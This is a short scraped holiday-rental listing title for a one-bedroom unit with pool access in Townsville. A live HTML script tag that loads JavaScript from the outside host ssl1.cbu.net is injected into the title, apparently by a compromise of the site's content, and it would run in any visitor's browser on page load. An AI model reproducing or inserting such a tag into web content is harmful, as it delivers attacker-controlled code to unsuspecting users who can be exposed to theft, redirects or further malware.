 Hotel style 1 bed unit with pool access Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2